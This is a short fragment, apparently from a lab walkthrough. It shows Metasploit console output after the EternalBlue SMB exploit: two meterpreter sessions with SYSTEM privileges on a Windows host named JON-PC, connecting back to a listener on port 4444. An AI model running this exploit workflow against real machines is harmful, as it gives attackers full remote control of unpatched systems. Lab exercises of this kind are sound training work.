 Listing active sessions
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
  Id  Name  Type                     Information                   Connection
  --  ----  ----                     -----------                   ----------
  1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163
(10.10.12.229)
  2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186
(10.10.12.229)
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > sessions
Active sessions
===============
  Id  Name  Type                     Information                   Connection
  --  ----  ----                     -----------                   ----------
  1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163
(10.10.12.229)
  2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186
(10.10.12.229)
msf6 >